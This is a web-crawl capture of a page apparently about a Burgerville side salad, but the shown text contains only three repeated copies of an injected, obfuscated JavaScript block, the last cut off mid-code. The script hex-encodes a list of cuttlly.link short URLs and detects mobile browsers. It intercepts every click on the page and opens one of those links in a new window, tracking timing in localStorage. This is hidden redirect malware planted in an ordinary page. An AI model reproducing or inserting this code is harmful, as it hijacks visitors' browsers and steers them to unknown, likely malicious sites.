

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fastfoodingredients.com/2008/12/03/burgerville-side-salad/
body_size: 19258
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 